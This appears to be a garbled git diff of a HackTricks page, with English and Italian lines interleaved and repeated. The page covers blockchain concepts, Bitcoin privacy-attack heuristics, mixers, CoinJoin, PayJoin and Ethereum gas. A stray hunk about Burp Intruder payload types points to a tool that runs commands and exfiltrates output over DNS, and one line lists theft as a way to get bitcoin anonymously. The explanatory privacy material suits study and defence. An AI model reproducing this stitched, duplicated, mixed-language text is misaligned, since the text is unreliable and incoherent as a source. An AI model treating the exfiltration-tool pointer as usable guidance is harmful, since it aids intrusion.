||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **Smart Contracts** sono definiti come programmi che vengono eseguiti su una blockchain quando vengono soddisfatte determinate condizioni, automatizzando l'esecuzione degli accordi senza intermediari.
|
||||
- **Decentralized Applications (dApps)** si basano su smart contracts, presentando un'interfaccia utente intuitiva e un back-end trasparente e verificabile.
|
||||
- **Tokens & Coins** differenziano dove le monete servono come denaro digitale, mentre i token rappresentano valore o proprietà in contesti specifici.
|
||||
- **Utility Tokens** concedono accesso ai servizi, e **Security Tokens** significano proprietà di asset.
|
||||
- **DeFi** sta per Finanza Decentralizzata, offrendo servizi finanziari senza autorità centrali.
|
||||
- **DEX** e **DAOs** si riferiscono a Piattaforme di Scambio Decentralizzate e Organizzazioni Autonome Decentralizzate, rispettivamente.
|
||||
|
||||
## Consensus Mechanisms
|
||||
## Meccanismi di Consenso
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
I meccanismi di consenso garantiscono validazioni di transazione sicure e concordate sulla blockchain:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **Proof of Work (PoW)** si basa sulla potenza computazionale per la verifica delle transazioni.
|
||||
- **Proof of Stake (PoS)** richiede ai validatori di detenere una certa quantità di token, riducendo il consumo energetico rispetto al PoW.
|
||||
|
||||
## Bitcoin Essentials
|
||||
## Fondamentali di Bitcoin
|
||||
|
||||
### Transactions
|
||||
### Transazioni
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
Le transazioni Bitcoin comportano il trasferimento di fondi tra indirizzi. Le transazioni vengono validate tramite firme digitali, garantendo che solo il proprietario della chiave privata possa avviare i trasferimenti.
|
||||
|
||||
#### Key Components:
|
||||
#### Componenti Chiave:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **Transazioni Multisignature** richiedono più firme per autorizzare una transazione.
|
||||
- Le transazioni consistono in **input** (fonte di fondi), **output** (destinazione), **commissioni** (pagate ai miner) e **script** (regole della transazione).
|
||||
|
||||
### Lightning Network
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
Punta a migliorare la scalabilità di Bitcoin consentendo più transazioni all'interno di un canale, trasmettendo solo lo stato finale alla blockchain.
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## Preoccupazioni sulla Privacy di Bitcoin
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
Gli attacchi alla privacy, come **Common Input Ownership** e **UTXO Change Address Detection**, sfruttano i modelli di transazione. Strategie come **Mixers** e **CoinJoin** migliorano l'anonimato oscurando i collegamenti delle transazioni tra gli utenti.
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## Acquisire Bitcoin in Modo Anonimo
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
I metodi includono scambi in contante, mining e utilizzo di mixer. **CoinJoin** mescola più transazioni per complicare la tracciabilità, mentre **PayJoin** maschera i CoinJoin come transazioni normali per una maggiore privacy.
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# Attacchi alla Privacy di Bitcoin
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# Riepilogo degli Attacchi alla Privacy di Bitcoin
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
Nel mondo di Bitcoin, la privacy delle transazioni e l'anonimato degli utenti sono spesso oggetto di preoccupazione. Ecco una panoramica semplificata di diversi metodi comuni attraverso i quali gli attaccanti possono compromettere la privacy di Bitcoin.
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **Assunzione di Proprietà di Input Comuni**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
È generalmente raro che input di diversi utenti vengano combinati in una singola transazione a causa della complessità coinvolta. Pertanto, **due indirizzi di input nella stessa transazione sono spesso assunti appartenere allo stesso proprietario**.
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **Rilevamento dell'Indirizzo di Cambio UTXO**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
Un UTXO, o **Unspent Transaction Output**, deve essere completamente speso in una transazione. Se solo una parte di esso viene inviata a un altro indirizzo, il resto va a un nuovo indirizzo di cambio. Gli osservatori possono assumere che questo nuovo indirizzo appartenga al mittente, compromettendo la privacy.
|
||||
|
||||
### Example
|
||||
### Esempio
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
Per mitigare questo, i servizi di mixing o l'uso di più indirizzi possono aiutare a oscurare la proprietà.
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **Esposizione su Reti Sociali e Forum**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
Gli utenti a volte condividono i loro indirizzi Bitcoin online, rendendo **facile collegare l'indirizzo al suo proprietario**.
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **Analisi del Grafo delle Transazioni**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
Le transazioni possono essere visualizzate come grafi, rivelando potenziali collegamenti tra gli utenti in base al flusso di fondi.
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **Euristica di Input Non Necessari (Euristica di Cambio Ottimale)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
Questa euristica si basa sull'analisi delle transazioni con più input e output per indovinare quale output è il cambio che ritorna al mittente.
|
||||
|
||||
### Esempio
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
Se l'aggiunta di più input rende l'output del cambiamento più grande di qualsiasi singolo input, può confondere l'euristica.
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
## **Riutilizzo Forzato degli Indirizzi**
|
||||
|
||||
## **Forced Address Reuse**
|
||||
Gli attaccanti possono inviare piccole somme a indirizzi già utilizzati, sperando che il destinatario le combini con altri input in future transazioni, collegando così gli indirizzi tra loro.
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
### Comportamento Corretto del Wallet
|
||||
|
||||
### Correct Wallet Behavior
|
||||
I wallet dovrebbero evitare di utilizzare monete ricevute su indirizzi già utilizzati e vuoti per prevenire questa perdita di privacy.
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
## **Altre Tecniche di Analisi della Blockchain**
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
- **Importi di Pagamento Esatti:** Le transazioni senza resto sono probabilmente tra due indirizzi di proprietà dello stesso utente.
|
||||
- **Numeri Rotondi:** Un numero tondo in una transazione suggerisce che si tratta di un pagamento, con l'output non tondo che probabilmente è il resto.
|
||||
- **Fingerprinting del Wallet:** I diversi wallet hanno schemi unici di creazione delle transazioni, consentendo agli analisti di identificare il software utilizzato e potenzialmente l'indirizzo di resto.
|
||||
- **Correlazioni tra Importo e Tempistiche:** La divulgazione dei tempi o degli importi delle transazioni può rendere le transazioni tracciabili.
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
## **Analisi del Traffico**
|
||||
|
||||
## **Traffic Analysis**
|
||||
Monitorando il traffico di rete, gli attaccanti possono potenzialmente collegare transazioni o blocchi a indirizzi IP, compromettendo la privacy degli utenti. Questo è particolarmente vero se un'entità gestisce molti nodi Bitcoin, migliorando la propria capacità di monitorare le transazioni.
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
## Altro
|
||||
|
||||
## More
|
||||
Per un elenco completo di attacchi alla privacy e difese, visita [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
# Transazioni Bitcoin Anonime
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
## Modi per Ottenere Bitcoin Anonimamente
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
- **Transazioni in Contante**: Acquisire bitcoin tramite contante.
|
||||
- **Alternative al Contante**: Acquistare carte regalo e scambiarle online per bitcoin.
|
||||
- **Mining**: Il metodo più privato per guadagnare bitcoin è attraverso il mining, specialmente se fatto da solo, poiché i pool di mining possono conoscere l'indirizzo IP del miner. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Furto**: Teoricamente, rubare bitcoin potrebbe essere un altro metodo per acquisirlo in modo anonimo, anche se è illegale e non raccomandato.
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
## Servizi di Mixing
|
||||
|
||||
## Mixing Services
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
Utilizzando un servizio di mixing, un utente può **inviare bitcoin** e ricevere **bitcoin diversi in cambio**, il che rende difficile rintracciare il proprietario originale. Tuttavia, ciò richiede fiducia nel servizio affinché non tenga registri e restituisca effettivamente i bitcoin. Opzioni di mixing alternative includono i casinò Bitcoin.
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin** unisce più transazioni da diversi utenti in una sola, complicando il processo per chiunque cerchi di abbinare input e output. Nonostante la sua efficacia, le transazioni con dimensioni di input e output uniche possono comunque essere potenzialmente tracciate.
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
Esempi di transazioni che potrebbero aver utilizzato CoinJoin includono `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` e `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
Per ulteriori informazioni, visita [CoinJoin](https://coinjoin.io/en). Per un servizio simile su Ethereum, dai un'occhiata a [Tornado Cash](https://tornado.cash), che anonimizza le transazioni con fondi provenienti dai miner.
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
Una variante di CoinJoin, **PayJoin** (o P2EP), maschera la transazione tra due parti (ad esempio, un cliente e un commerciante) come una transazione normale, senza le caratteristiche distintive degli output uguali tipiche di CoinJoin. Questo rende estremamente difficile da rilevare e potrebbe invalidare l'euristica di proprietà degli input comuni utilizzata dalle entità di sorveglianza delle transazioni.
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
Le transazioni come quelle sopra potrebbero essere PayJoin, migliorando la privacy rimanendo indistinguibili dalle transazioni bitcoin standard.
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
**L'utilizzo di PayJoin potrebbe interrompere significativamente i metodi di sorveglianza tradizionali**, rendendolo uno sviluppo promettente nella ricerca della privacy transazionale.
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# Migliori Pratiche per la Privacy nelle Criptovalute
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **Tecniche di Sincronizzazione dei Wallet**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
Per mantenere la privacy e la sicurezza, è cruciale sincronizzare i wallet con la blockchain. Due metodi si distinguono:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **Full node**: Scaricando l'intera blockchain, un full node garantisce la massima privacy. Tutte le transazioni mai effettuate sono memorizzate localmente, rendendo impossibile per gli avversari identificare quali transazioni o indirizzi interessano l'utente.
|
||||
- **Filtraggio dei blocchi lato client**: Questo metodo prevede la creazione di filtri per ogni blocco nella blockchain, consentendo ai wallet di identificare transazioni rilevanti senza esporre interessi specifici agli osservatori della rete. I wallet leggeri scaricano questi filtri, recuperando solo blocchi completi quando viene trovata una corrispondenza con gli indirizzi dell'utente.
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **Utilizzo di Tor per l'Anonymity**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
Dato che Bitcoin opera su una rete peer-to-peer, si consiglia di utilizzare Tor per mascherare il proprio indirizzo IP, migliorando la privacy durante l'interazione con la rete.
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **Prevenire il Riutilizzo degli Indirizzi**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
Per proteggere la privacy, è fondamentale utilizzare un nuovo indirizzo per ogni transazione. Riutilizzare indirizzi può compromettere la privacy collegando le transazioni alla stessa entità. I wallet moderni scoraggiano il riutilizzo degli indirizzi attraverso il loro design.
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **Strategie per la Privacy delle Transazioni**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **Transazioni multiple**: Suddividere un pagamento in più transazioni può offuscare l'importo della transazione, ostacolando gli attacchi alla privacy.
|
||||
- **Evitare il resto**: Optare per transazioni che non richiedono output di resto migliora la privacy interrompendo i metodi di rilevamento del resto.
|
||||
- **Molteplici output di resto**: Se evitare il resto non è fattibile, generare molteplici output di resto può comunque migliorare la privacy.
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **Monero: Un Faro di Anonimato**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
Monero risponde alla necessità di anonimato assoluto nelle transazioni digitali, stabilendo un elevato standard per la privacy.
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **Ethereum: Gas e Transazioni**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **Comprendere il Gas**
|
||||
|
||||
## **Understanding Gas**
|
||||
Il gas misura lo sforzo computazionale necessario per eseguire operazioni su Ethereum, con un prezzo in **gwei**. Ad esempio, una transazione che costa 2.310.000 gwei (o 0.00231 ETH) comporta un limite di gas e una tariffa base, con una mancia per incentivare i miner. Gli utenti possono impostare una tariffa massima per garantire di non pagare troppo, con l'eccedenza rimborsata.
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **Esecuzione delle Transazioni**
|
||||
|
||||
## **Executing Transactions**
|
||||
Le transazioni in Ethereum coinvolgono un mittente e un destinatario, che possono essere indirizzi di utenti o smart contract. Richiedono una tariffa e devono essere minate. Le informazioni essenziali in una transazione includono il destinatario, la firma del mittente, il valore, dati opzionali, limite di gas e tariffe. Notabilmente, l'indirizzo del mittente è dedotto dalla firma, eliminando la necessità di includerlo nei dati della transazione.
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
Queste pratiche e meccanismi sono fondamentali per chiunque desideri interagire con le criptovalute dando priorità alla privacy e alla sicurezza.
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -5,7 +5,7 @@
|
||||
- **Elenco Semplice:** Solo un elenco contenente un'entrata in ogni riga
|
||||
- **File Runtime:** Un elenco letto in runtime (non caricato in memoria). Per supportare elenchi grandi.
|
||||
- **Modifica del Caso:** Applica alcune modifiche a un elenco di stringhe (Nessuna modifica, in minuscolo, in MAIUSCOLO, in Nome Proprio - Prima lettera maiuscola e il resto in minuscolo-, in Nome Proprio - Prima lettera maiuscola e il resto rimane lo stesso-).
|
||||
- **Numeri:** Genera numeri da X a Y usando Z passi o casualmente.
|
||||
- **Numeri:** Genera numeri da X a Y usando Z come passo o casualmente.
|
||||
- **Brute Forcer:** Insieme di caratteri, lunghezza minima e massima.
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload per eseguire comandi e catturare l'output tramite richieste DNS a burpcollab.
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## Concetti di Base
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **Smart Contracts** sono definiti come programmi che vengono eseguiti su una blockchain quando vengono soddisfatte determinate condizioni, automatizzando l'esecuzione degli accordi senza intermediari.
|
||||
- **Decentralized Applications (dApps)** si basano su smart contracts, presentando un'interfaccia utente intuitiva e un back-end trasparente e verificabile.
|
||||
- **Tokens & Coins** differenziano dove le monete servono come denaro digitale, mentre i token rappresentano valore o proprietà in contesti specifici.
|
||||
- **Utility Tokens** concedono accesso a servizi, e **Security Tokens** significano proprietà di asset.
|
||||
- **DeFi** sta per Finanza Decentralizzata, offrendo servizi finanziari senza autorità centrali.
|
||||
- **DEX** e **DAOs** si riferiscono a Piattaforme di Scambio Decentralizzate e Organizzazioni Autonome Decentralizzate, rispettivamente.
|
||||
|
||||
## Consensus Mechanisms
|
||||
## Meccanismi di Consenso
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
I meccanismi di consenso garantiscono validazioni di transazione sicure e concordate sulla blockchain:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **Proof of Work (PoW)** si basa sulla potenza computazionale per la verifica delle transazioni.
|
||||
- **Proof of Stake (PoS)** richiede ai validatori di detenere una certa quantità di token, riducendo il consumo energetico rispetto al PoW.
|
||||
|
||||
## Bitcoin Essentials
|
||||
## Fondamentali di Bitcoin
|
||||
|
||||
### Transactions
|
||||
### Transazioni
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
Le transazioni Bitcoin comportano il trasferimento di fondi tra indirizzi. Le transazioni vengono validate tramite firme digitali, garantendo che solo il proprietario della chiave privata possa avviare i trasferimenti.
|
||||
|
||||
#### Key Components:
|
||||
#### Componenti Chiave:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **Transazioni Multisignature** richiedono più firme per autorizzare una transazione.
|
||||
- Le transazioni consistono in **input** (fonte di fondi), **output** (destinazione), **commissioni** (pagate ai miner) e **script** (regole della transazione).
|
||||
|
||||
### Lightning Network
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
Punta a migliorare la scalabilità di Bitcoin consentendo più transazioni all'interno di un canale, trasmettendo solo lo stato finale alla blockchain.
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## Preoccupazioni sulla Privacy di Bitcoin
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
Gli attacchi alla privacy, come **Common Input Ownership** e **UTXO Change Address Detection**, sfruttano i modelli di transazione. Strategie come **Mixers** e **CoinJoin** migliorano l'anonimato oscurando i collegamenti delle transazioni tra gli utenti.
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## Acquisire Bitcoin in Modo Anonimo
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
I metodi includono scambi in contante, mining e utilizzo di mixer. **CoinJoin** mescola più transazioni per complicare la tracciabilità, mentre **PayJoin** maschera i CoinJoin come transazioni normali per una maggiore privacy.
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# Attacchi alla Privacy di Bitcoin
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# Riepilogo degli Attacchi alla Privacy di Bitcoin
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
Nel mondo di Bitcoin, la privacy delle transazioni e l'anonimato degli utenti sono spesso oggetto di preoccupazione. Ecco una panoramica semplificata di diversi metodi comuni attraverso i quali gli attaccanti possono compromettere la privacy di Bitcoin.
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **Assunzione di Proprietà di Input Comuni**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
È generalmente raro che input di diversi utenti vengano combinati in una singola transazione a causa della complessità coinvolta. Pertanto, **due indirizzi di input nella stessa transazione sono spesso assunti appartenere allo stesso proprietario**.
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **Rilevamento dell'Indirizzo di Cambio UTXO**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
Un UTXO, o **Unspent Transaction Output**, deve essere completamente speso in una transazione. Se solo una parte di esso viene inviata a un altro indirizzo, il resto va a un nuovo indirizzo di cambio. Gli osservatori possono assumere che questo nuovo indirizzo appartenga al mittente, compromettendo la privacy.
|
||||
|
||||
### Example
|
||||
### Esempio
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
Per mitigare questo, i servizi di mixing o l'uso di più indirizzi possono aiutare a oscurare la proprietà.
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **Esposizione su Reti Sociali e Forum**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
Gli utenti a volte condividono i loro indirizzi Bitcoin online, rendendo **facile collegare l'indirizzo al suo proprietario**.
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **Analisi del Grafo delle Transazioni**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
Le transazioni possono essere visualizzate come grafi, rivelando potenziali collegamenti tra gli utenti in base al flusso di fondi.
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **Euristica di Input Non Necessari (Euristica di Cambio Ottimale)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
Questa euristica si basa sull'analisi delle transazioni con più input e output per indovinare quale output è il cambio che ritorna al mittente.
|
||||
|
||||
### Esempio
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
Se l'aggiunta di più input rende l'output della modifica più grande di qualsiasi singolo input, può confondere l'euristica.
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
## **Riutilizzo Forzato degli Indirizzi**
|
||||
|
||||
## **Forced Address Reuse**
|
||||
Gli attaccanti possono inviare piccole somme a indirizzi già utilizzati, sperando che il destinatario combini questi con altri input in future transazioni, collegando così gli indirizzi tra loro.
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
### Comportamento Corretto del Wallet
|
||||
|
||||
### Correct Wallet Behavior
|
||||
I wallet dovrebbero evitare di utilizzare monete ricevute su indirizzi già utilizzati e vuoti per prevenire questa perdita di privacy.
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
## **Altre Tecniche di Analisi della Blockchain**
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
- **Importi di Pagamento Esatti:** Le transazioni senza resto sono probabilmente tra due indirizzi di proprietà dello stesso utente.
|
||||
- **Numeri Rotondi:** Un numero tondo in una transazione suggerisce che si tratta di un pagamento, con l'output non tondo che probabilmente è il resto.
|
||||
- **Fingerprinting del Wallet:** I diversi wallet hanno schemi unici di creazione delle transazioni, consentendo agli analisti di identificare il software utilizzato e potenzialmente l'indirizzo di resto.
|
||||
- **Correlazioni tra Importo e Tempistiche:** La divulgazione dei tempi o degli importi delle transazioni può rendere le transazioni tracciabili.
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
## **Analisi del Traffico**
|
||||
|
||||
## **Traffic Analysis**
|
||||
